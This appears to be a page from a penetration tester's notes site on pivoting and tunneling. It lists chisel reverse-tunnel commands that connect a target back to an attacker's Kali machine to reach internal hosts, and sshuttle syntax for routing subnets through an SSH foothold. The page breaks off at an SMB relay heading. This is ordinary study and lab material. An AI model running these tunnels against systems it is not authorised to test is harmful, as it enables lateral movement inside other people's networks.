 SEC
Blog
About
- /OFFSEC Notes/Network Services/Pivot and Tunneling
_Notes
Search...
- open Graph
Hardware and IoT
Hash and Crypto
Linux Related
Network Services
_Network Enumeration
Bypass captive Wifi Portals
DNS
FTP
IPMI
Kerberos
NFS
NMAP and Port Scanner
Network Dumping and Attacks
Pivot and Tunneling
Printer Attacks
RPC
Reverse Proxys
SMB
SMTP
SNMP
SSH Cheat Sheet
SSO
TFTP
UPnP
Untitled
mDNS
OSINT
OWASP and Web Attacks
Stego
Windows Related
WriteUps
for socks5 just start without proxchains and use the port of chisel 1080
Tunneling
chisel
• https://0xdf.gitlab.io/2020/08/10/tunneling-with-chisel-and-ssf-update.html
• https://github.com/jpillora/chisel
1.1.1.1
80
chisel – server
2.2.2.2
9001
3.3.3.3
chisel – client
3.3.3.4
80
./chisel server -p 8000 -reverse
curl http://localhost
./chisel client 1.1.1.1:8000 R:80:172.19.0.4:80
On the attacker (kali)
./chisel server -p 8001 --reverse
if you want to tunnel a port from your target to another target
./chisel client 10.50.103.237:8001 R:127.0.0.1:2222:192.168.100.1:22
• 10.50.103.237:8001 --> chisel server your kali box
• 127.0.0.1:2222 --> also on your kali box
• 192.168.100.1:22 --> Target internal Box + Port
after this you can ssh to your localhost port 2222 to connect to 192.168.100.1:22
if you cant reach http stuff via the browser, first try it with curl, mostly it is necessary to set the correct HOST Header
GET / HTTP/1.1
Host: 10.50.103.237:8888
sshuttle
Sshuttle is unique in its approaches to pivoting because all of its techniques are done remotely from the attacking machine and do not require the
configuration of proxychains. However, a few of the disadvantages of sshuttle are that it will only work if there is an ssh server running on the
machine, and it will not work on Windows hosts. You can download sshuttle from GitHub, https://github.com/sshuttle/sshuttle
you only need to specify one parameter, -r . With this parameter, you will specify the user and target like you would for a standard ssh connection.
You will also need to specify the CIDR range of the network; this does not require a parameter. Find an example of syntax below.
Syntax:
sshuttle -r USER@MACHINE_IP 0.0.0.0/0
sshuttle -r linux-admin@10.200.107.33 10.200.107.0/24
SMB Relay Attacks
Target 10.200.107.30 (
Pivot and Tunneling
Cheat Sheet
_Network Enumerat
NMAP and Port Scanner